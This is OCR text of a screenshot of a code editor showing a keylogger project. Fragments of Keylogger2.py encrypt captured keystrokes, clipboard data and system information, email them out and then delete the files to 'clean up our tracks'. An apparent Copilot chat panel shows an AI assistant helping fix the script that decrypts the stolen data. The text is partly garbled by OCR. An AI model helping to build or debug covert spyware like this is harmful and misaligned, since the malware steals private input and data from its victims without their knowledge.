 File Edit Selection View Go
Keylogger_projects
EXPLORER
2
KEYLOGGER_PROJECTS
Cryptography
DecryptFile.py
GenerateKey.py
project
audio.wav
clipboard.txt
key_log.txt
Keylogger2.py
screenshot.png
syseminfo.txt
encryption_key.txt
OUTLINE
TIMELINE
Keylogger2.py
key_log.txt
DecryptFile.py
# Code Citations Untitled-1
project > Keylogger2.py > ...
211 with open(encrypted_file_names[count], 'wb') as f:
212 f.write(encrypted)
213
214 send_email(encrypted_file_names[count], encrypted_file_names[count],
215 count += 1
216
217 time.sleep(120)
218
219 # Clean up our tracks and delete files
220 delete_files = [system_information, clipboard_information, keys_informat
221 for file in delete_files:
222 os.remove(file_merge + file)
223 n
number_of_iterations
nonlocal
not
next
number_of_iterations_end
None
NameError
NotADirectoryError
NotImplemented
NotImplementedError
__name__
FileNotFoundError
PROBLEMS
File " ib\smtplib.p
y", line
(cod
File " ib\smtplib.p
y", line
raise SMTPAuthenticationError(code, resp)
smtplib.SMTPAuthenticationError: (535, b'5.7.8 Username and Password not accepte
d. For more information, go to\n5.7.8  https://support.google.com/mail/?p=BadCre
dentials d9443c01a7336-220d53499fesm74932535ad.34 - gsmtp')
PS C:\Users\ENVY USER\OneDrive\Documents\Keylogger_projects> & "C:/Users/ENVY US
ER/AppData/Local/Programs/Python/Python310/python.exe" "c:/Users/ENVY USER/OneDr
ive/Documents/Keylogger_projects/project/Keylogger2.py"
'n'
Pyth...
Pyth...
pt
{
'a
EMON Vai.....
else:
print(f"File {decrypting_file}
Changes made:
1. Corrected the filenames to match the ones used
in your Keylogger2.py script.
2. Added error handling to check if the file exists
before attempting to decrypt it.
3. Added a try-except block to catch any
decryption errors and print an error message.
Make sure the encrypted files (e_systeminfo.txt,
e_clipboard.txt, e_key_log.txt) exist in the same
directory as your script. If they are located in a
different directory, update the file paths accordingly.
Ask Copilot
Keylogger2.py Current file
@
GPT 4o
0 0
Spaces: 4 UTF-8 CRLF Python 3.10.8 64-bit
74°
14
2:18 AM
2/18/2025